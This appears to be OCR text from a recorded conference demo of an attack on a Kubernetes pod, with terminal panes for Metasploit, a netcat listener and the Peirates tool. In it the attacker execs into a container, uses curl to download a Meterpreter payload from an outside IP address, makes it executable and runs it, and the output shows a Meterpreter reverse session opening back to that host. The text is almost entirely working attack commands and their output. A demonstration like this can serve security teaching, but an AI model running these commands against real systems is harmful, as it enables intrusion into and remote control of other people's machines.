 DEMO — ⌥⌘6
Metasploit
Payloads and Webserver ssh root@146.190.152.195 ...
netcat listener ssh root@146.190.152.195 ...
root@rsa2023-attack: ~ ssh root@146.190.152.195 ...
Peirates
+
/tmp $ kube-stunt-team -n todd-ingram exec -it spilledcoffee -- /bin/sh
Unable to use a TTY - input is not a terminal or the right kind of file
hostname
spilledcoffee
cd /tmp
curl -LO http://146.190.152.195:8123/meterpreter
chmod 755 /tmp/meterpreter
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 207 100 207 0 0 5594 0 --:--:-- --:--:-- --:--:-- 5594
bash -i
bash: cannot set terminal process group (116): Inappropriate ioctl for device
bash: no job control in this shell
root@spilledcoffee:/tmp#
root@spilledcoffee:/tmp# (/tmp/meterpreter & ) &
(/tmp/meterpreter & ) &
[1] 126
root@spilledcoffee:/tmp#
[*] Sending stage (1017704 bytes) to 34.82.25.144
[*] Meterpreter session 6 opened (146.190.152.195:4488 -> 34.82.25.144:43456) at 2023-04-20 07:09:16 +0000
root@spilledcoffee:/tmp# ^Z
Background channel 1? [y/N] y
meterpreter >
10:46
25:38